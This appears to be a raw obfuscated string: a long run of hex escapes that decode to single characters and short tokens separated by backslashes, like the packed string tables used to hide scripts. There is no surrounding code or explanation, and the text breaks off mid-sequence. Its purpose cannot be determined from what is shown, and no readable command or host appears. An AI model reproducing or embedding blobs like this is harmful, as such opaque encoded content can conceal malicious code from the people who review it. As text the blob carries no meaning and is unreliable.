\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x68\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x31\x75\x5c\x5c\x31\x79\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6b\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x77\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x4c\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x69\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x58\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x54\x5c\x5c\x5a\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x6a\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x47\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x47\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x31\x36\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x64\x5c\x5